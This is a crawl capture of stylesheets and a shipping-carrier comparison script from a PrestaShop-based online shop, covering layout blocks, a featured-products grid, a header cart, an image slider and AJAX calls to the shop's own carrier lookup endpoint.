	text-shadow: 0 -1px 0 #000;
	background: url(../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000
}
#livezilla_lnk a:hover {text-decoration:none}

/* ************************************************************************************************
		addons comments products
************************************************************************************************ */
form#sendComment  fieldset{
	padding:10px;
	border:1px solid #ccc;
	background:#eee
}
form#sendComment h3 {font-size:14px;}
#new_comment_form p.text {
	 margin-bottom: 0;
	 padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height:80px;
	width:508px;
	border:1px solid #ccc;
}
#sendComment p.submit {
	padding:0;
	text-align:right
}

#sendComment p.closeform {
	float:right;
	padding:0;
	height:12px;
	width:12px;
	text-indent:-5000px;
	background:url(../img/icon/delete.gif) no-repeat 0 0
}

.star {
	position: relative;
	top:2px;
	float: left;
	height: 12px;
	width: 12px;
	overflow: hidden;
	text-indent: -999em;
	cursor: pointer
}
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
div.star_on a { background-position: 0 -12px }
div.star_hover a, div.star a:hover { background-position: 0 -12px }


/* ************************************************************************************************
		xxxxx
************************************************************************************************ */


/* ************************************************************************************************
		guest tracking
************************************************************************************************ */

#guest-tracking fieldset p:first-child {
	padding-top: 10px;
}
#guest-tracking fieldset p:last-child {
	padding-bottom: 10px;
}



/* ************************************************************************************************
		CSS Modules
************************************************************************************************ */

/******* IMPORTANT - Internet Explorer can read 31 CSS files max. Some CSS have been put here and erased from their own module folder.************/

/*************** Block ADVERTISING ***************/
.advertising_block { width: 191px; margin-bottom: 1em; text-align: center }



/*************** Block CATEGORIES ***************/
#categories_block_left  li {border-bottom:1px dotted #ccc}
	#categories_block_left  li.last {	border:none;}
		#categories_block_left  li a {
			display:block;
			padding:7px 11px 5px 22px;
			color:#333;
			background:url(../../../modules/blockcategories/img/arrow_right_2.png) no-repeat 10px 10px transparent
		}
		
	#categories_block_left  li ul {margin-left:40px}
		#categories_block_left  li ul li {border:none}
			#categories_block_left  li ul li a {
				padding-left:0;
				background:none
			}
		
#categories_block_left li .OPEN,
#categories_block_left li .CLOSE {
	display:block;
	float:right;
	margin:10px 10px 0;
	height:9px;
	width:9px;
	background:url(../../../modules/blockcategories/img/icon/open-close.png) no-repeat 0 -9px;
	cursor:pointer
}
#categories_block_left li .CLOSE {background-position:0 0}


/* footer */
.blockcategories_footer {
	padding:15px 10px;
}
.blockcategories_footer ul ul {display:none !important}



/*************** Block CMS ***************/
/* footer */
#footer .block_various_links {padding:15px 10px;}

/* Block CMS links */
.informations_block_left li {border-bottom:1px dotted #eee}
.informations_block_left li.last {border:none;}
.informations_block_left li a {
    display:block;
    padding:7px 11px 5px 22px;
    color:#333;
    background:url(../../../modules/blockcms/img/arrow_right_2.png) no-repeat 10px 10px transparent;
}
    
tr.subitem > td:first-child + td {
    padding-left: 10px;
}



/*************** Block CONTACTINFOS ***************/

#block_contact_infos {padding:15px 10px;}
#block_contact_infos li {
	padding:0 !important;
	line-height: 20px;
}
#block_contact_infos li  strong {
	font-weight:normal;
	font-size:13px;
}
#block_contact_infos li  pre {font: 11px/20px Arial,Verdana,sans-serif;}



/*************** Block LINK ***************/
#links_block_left .block_content li {border-bottom:1px dotted #eee}
#links_block_left .block_contentt li.last {border:none;}
#links_block_left .block_content li a {
    display:block;
    padding:7px 11px 5px 22px;
    color:#333;
    background:url(../../../modules/blocklink/img/arrow_right_2.png) no-repeat 10px 10px transparent;
}



/*************** Block MANUFACTURER ***************/
.blockmanufacturer li {border-bottom:1px dotted #ccc}
.blockmanufacturer li.last {	border:none;}
	.blockmanufacturer li a {
		display:block;
		padding:7px 11px 5px 22px;
		color:#333;
		background:url(../../../modules/blockmanufacturer/img/arrow_right_2.png) no-repeat 10px 10px transparent
	}


.blockmanufacturer form {margin-top:10px;}
.blockmanufacturer p {
	padding:0;
	text-align:center
}

/*************** Block LOGO PAYMENT ***************/

.paiement_logo_block { width: 191px; text-align: center; margin-bottom: 1.5em }
.paiement_logo_block a { text-decoration: none }
.paiement_logo_block img { margin: 0 0.5em }



/*************** Block RSS ***************/
#rss_block_left p {
	margin:0;
	padding:10px;
}

#rss_block_left li {border-bottom:1px dotted #ccc}
#rss_block_left li.last {	border:none;}
	#rss_block_left li a {
		display:block;
		padding:7px 11px 5px 22px;
		color:#333;
		background:url(../../../modules/blockrss/img/arrow_right_2.png) no-repeat 10px 10px transparent
	}

	
/*************** Block SOCIAL ***************/
#social_block {padding:15px 10px;}
#social_block li {padding-left:22px !important;}
#social_block li.facebook {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 6px;}
#social_block li.twitter {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -26px;}
#social_block li.rss {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -56px;}


/*************** Block STORE ***************/
.blockstore img { margin: 10px 0 0 0}
.blockstore p { 
	padding-bottom:0;
	font-weight:bold;
	text-align: right
}
.blockstore p.store_image { 
	padding-bottom:10px;
	text-align:center
}


/*************** Block SUPPLIER ***************/
.blocksupplier li {border-bottom:1px dotted #ccc}
.blocksupplier li.last {	border:none;}
	.blocksupplier li a {
		display:block;
		padding:7px 11px 5px 22px;
		color:#333;
		background:url(../../../modules/blocksupplier/img/arrow_right_2.png) no-repeat 10px 10px transparent
	}

.blocksupplier form {margin-top:10px;}
.blocksupplier p {
	padding:0;
	text-align:center
}

.ie7 #featured-products_block_center .product_image span.new {top:-20px;right:-19px}


--- FILE ---
content_type: text/css
request_url: https://wenny.hk/modules/homefeatured/homefeatured.css
body_size: 756
content:
#featured-products_block_center li {
	margin-right:10px;
	padding:10px 0;
	width:126px;
	height:240px
}
#featured-products_block_center li.last_item_of_line  {margin-right:0;}
#featured-products_block_center .s_title_block,  #featured-products_block_center h5 {
	padding-top:5px;
	height:30px;
	font-size:12px;
	color:#222;
	padding-bottom: 0;
	font-weight:bold;
}

#featured-products_block_center .product_image {
	display:block;
	position:relative;
	overflow:hidden
}
#featured-products_block_center .product_image span.new {
	display: block;
	position: absolute;
	top: 15px;
	right:-30px;
	padding: 1px 4px;
	width: 101px;
	font-size:10px;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform:rotate(45deg);
	/*-ms-transform: rotate(45deg);*/
	background-color: #990000;
	transform: rotate(45deg);  /* Newer browsers */
	filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=0.7071067811865476, M12=-0.7071067811865475, M21=0.7071067811865475, M22=0.7071067811865476); /* IE6,IE7 */
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(SizingMethod='auto expand', M11=0.7071067811865476, M12=-0.7071067811865475, M21=0.7071067811865475, M22=0.7071067811865476)"; /* IE8 */
}

.ie9 #featured-products_block_center .product_image span.new{top:-18px;right:-38px}
.ie8 #featured-products_block_center .product_image span.new{top:-21px;right:-38px}
.lt-ie6 #featured-products_block_center .product_image span.new {top:-30px;right:-25px}

#featured-products_block_center .product_desc {height:45px;}
#featured-products_block_center .product_desc,
#featured-products_block_center .product_desc a {
	color:#666
}
#featured-products_block_center .lnk_more {
	display:inline;
	padding-right:10px;
	font-weight:bold;
	font-size:10px;
	color:#0088cc;
	background:url(img/arrow_right_1.png) no-repeat 100% 3px;
}
#featured-products_block_center .price_container {
	margin-top:10px;
	padding:0;
}
#featured-products_block_center .price {
	font-weight:bold;
	font-size:14px;
	color:#990000
}
#featured-products_block_center li .ajax_add_to_cart_button {display:none;}
#featured-products_block_center li span.exclusive {display:none;}



--- FILE ---
content_type: text/css
request_url: https://wenny.hk/modules/blockuserinfo/blockuserinfo.css
body_size: 575
content:
/* block top user information */

#header_right #header_user {
	clear:both;
	float: right;
	margin-top:8px;
	width: 535px;
}

#header_user #header_nav {
	list-style-type:none;
	float:right;
}

/* cart */
#shopping_cart {
	
	
	
}
#shopping_cart a{
	height: 15px;
	padding:15px 27px 10px 43px;
	background: url('img/icon/cart.gif') no-repeat 10px 9px #eee;
	min-width: 130px;/* 200 */
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;display:block}
#shopping_cart a:hover span{text-decoration: none}
#header_user #shopping_cart .ajax_cart_quantity { font-weight:bold; font-size:18px }
#header_user #shopping_cart .ajax_cart_total { display:none !important; }


/* account */
#header_user #your_account {display:none;}
#header_user #your_account a { background-image: url('img/icon/my-account.gif') }

/* user infos */ 
#header_user_info {
	clear:both;
	float:right;
	margin-top:10px;
	padding:0;
	font-size:12px
}
#header_user_info a {
	display:inline-block;
	margin:0 0 0 10px;
	padding:3px 0 0 34px;
	line-height: 11px;
	border-left:1px solid #000
}
#header_user_info a.account {
	border: none;
	display: inline;
	margin: 0;
	padding: 0;
}
*:first-child+html #header_user_info a {line-height:14px;}
#header_user_info a.login {background: url('img/icon/login.gif') no-repeat 10px 0}
#header_user_info a.logout {background: url('img/icon/logout.png') no-repeat 10px -1px}


--- FILE ---
content_type: text/css
request_url: https://wenny.hk/modules/homeslider/bx_styles.css
body_size: 668
content:
/* @override http://localhost/bxslider_v3_plugin/css/styles.css */

/*
 * To change the color scheme of slider change each 
 * background property for each of the five styles below
 */

.bx-window {margin-bottom:20px;}
.bx-wrapper {
	margin-bottom:20px;
	height:300px
}
 
/*next button*/
.bx-next {
	display:none;
	position:absolute;
	top:40%;
	right:-50px;
	z-index:999;
	width: 30px;
	height: 30px;
	text-indent: -999999px;
	background: url(gray_next.png) no-repeat 0 -30px;
}

/*previous button*/

.bx-prev {
	display:none;
	position:absolute;
	top:40%;
	left:-50px;
	z-index:999;
	width: 30px;
	height: 30px;
	text-indent: -999999px;
	background: url(gray_prev.png) no-repeat 0 -30px;
}

/*pager links*/
.bx-pager {
   position: absolute;
   bottom: 20px;
	bottom:40px !ie;/* hack ie7 */
	right: 15px;
	padding-top: 7px;
	font-size:11px;
	color:#666;
	text-align:center;
}
.bx-pager a {
	display:inline-block;
	zoom:1;
	margin-right: 5px;
	padding:4px 0 0 1px;
	height:16px;/* 19 */
	width:18px;/* 19 */
	font-weight:bold;
	font-size: 11px;
	color:#000;
	text-decoration:none;
	background:url(gray_pager.png) no-repeat 0 -20px;
}

/*
 * End color scheme styles
 */


/*next/prev button hover state*/
.bx-next:hover,
.bx-prev:hover {
	background-position: 0 0;
}

/*pager links hover and active states*/
.bx-pager .pager-active,
.bx-pager a:hover {
	color:#fff;
	text-decoration:none;
	background-position: 0 0;
}

/*captions*/
.bx-captions {
	text-align:center;
	font-size: 12px;
	padding: 7px 0;
	color: #666;
}

/*auto controls*/
.bx-auto {
	text-align: center;
	padding-top: 15px;
}

.bx-auto a {
	color: #666;
	font-size: 12px;
}


--- FILE ---
content_type: application/javascript
request_url: https://wenny.hk/modules/carriercompare/carriercompare.js
body_size: 1762
content:
/*
* 2007-2012 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2012 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var ajaxQueries = new Array();

function resetAjaxQueries()
{
	for (i = 0; i < ajaxQueries.length; ++i)
		ajaxQueries[i].abort();
		
	ajaxQueries = new Array();
}

function displayWaitingAjax(type, message)
{
	
	$('#SE_AjaxDisplay').find('p').html(message);
	$('#SE_AjaxDisplay').css('display', type);
}

function updateStateByIdCountry()
{
	$('#id_state').children().remove();
	$('#availableCarriers').slideUp('fast');
	$('#states').slideUp('fast');
	displayWaitingAjax('block', SE_RefreshStateTS);
	
	var query = $.ajax({
		type: 'POST',
		url: baseDir + 'modules/carriercompare/ajax.php',
		data: 'method=getStates&id_country=' + $('#id_country').val(),
		dataType: 'json',
		success: function(json) {
			if (json.length)
			{
				for (state in json)
				{
					$('#id_state').append('<option value=\''+json[state].id_state+'\' '+(id_state == json[state].id_state ? 'selected="selected"' : '')+'>'+json[state].name+'</option>');
				}
				$('#states').slideDown('fast');
			}
			if (SE_RefreshMethod == 0)
				updateCarriersList();
			displayWaitingAjax('none', '');
		}
	});
	ajaxQueries.push(query);
}

function updateCarriersList()
{
	$('#carriers_list').children().remove();
	$('#availableCarriers').slideUp('fast');
	$('#noCarrier').slideUp('fast');
	displayWaitingAjax('block', SE_RetrievingInfoTS);
	
	var query = $.ajax({
		type: 'POST',
		url: baseDir + 'modules/carriercompare/ajax.php',
		data: 'method=getCarriers&id_country=' + $('#id_country').val() + '&id_state=' + $('#id_state').val() + '&zipcode=' + $('#zipcode').val(),
		dataType: 'json',
		success: function(json) {
			if (json.length)
			{
				for (carrier in json)
				{
					var html = '<tr class="'+(carrier % 2 ? 'alternate_' : '')+'item">'+
							'<td class="carrier_action radio">'+
							'<input type="radio" name="id_carrier" value="'+json[carrier].id_carrier+'" id="id_carrier'+json[carrier].id_carrier+'" '+(id_carrier == json[carrier].id_carrier ? 'checked="checked"' : '')+'/>'+
							'</td>'+
							'<td class="carrier_name">'+
							'<label for="id_carrier'+json[carrier].id_carrier+'">'+
							(json[carrier].img ? '<img src="'+json[carrier].img+'" alt="'+json[carrier].name+'" />' : json[carrier].name)+
							'</label>'+
						'</td>'+
						'<td class="carrier_infos">'+((json[carrier].delay != null) ? json[carrier].delay : '') +'</td>'+
						'<td class="carrier_price">';
					
					if (json[carrier].price)
					{
						html += '<span class="price">'+(displayPrice == 1 ? formatCurrency(json[carrier].price_tax_exc, currencyFormat, currencySign, currencyBlank) : formatCurrency(json[carrier].price, currencyFormat, currencySign, currencyBlank))+'</span>';
					}
					else
					{
						html += txtFree;
					}
					html += '</td>'+
							'</tr>';
					$('#carriers_list').append(html);
				}
				$('#availableCarriers').slideDown('fast');
			}
			else
				$('#noCarrier').slideDown('fast');
			displayWaitingAjax('none', '');
		}
	});
	ajaxQueries.push(query);
}

function saveSelection()
{
	$('#carriercompare_errors_list').children().remove();
	$('#carriercompare_errors').slideUp('fast');
	displayWaitingAjax('block', SE_RedirectTS);
	$('#carriercompare_submit').attr('disabled', true);
	
	var query = $.ajax({
		type: 'POST',
		url: baseDir + 'modules/carriercompare/ajax.php',
		data: 'method=saveSelection&' + $('#compare_shipping_form').serialize(),
		dataType: 'json',
		success: function(json) {
			if (json.length)
			{
				for (error in json)
					$('#carriercompare_errors_list').append('<li>'+json[error]+'</li>');
				$('#carriercompare_errors').slideDown('fast');
				displayWaitingAjax('none', '');
				$('#carriercompare_submit').removeAttr('disabled');
			}
			else
			{
				$('.SE_SubmitRefreshCard').fadeOut('fast');
				location.reload(true);
			}
		}
	});
	ajaxQueries.push(query);
	return false;
}

function PS_SE_HandleEvent()
{
	$(document).ready(function() {
		$('#id_country').change(function() {
			resetAjaxQueries();
			updateStateByIdCountry();
		});
		
		if (SE_RefreshMethod == 0)
		{
			$('#id_state,#zipcode').change(function() {
				resetAjaxQueries();
				updateCarriersList();
			});
			$('#zipcode').keyup(function() {
				resetAjaxQueries();
				updateCarriersList();
			});
		}
		
		$('#update_carriers_list').click(function() {
			updateCarriersList();
		});
		
		$('#carriercompare_submit').click(function() {
			resetAjaxQueries();
			saveSelection();
			return false;
		});
		updateStateByIdCountry();
	});
}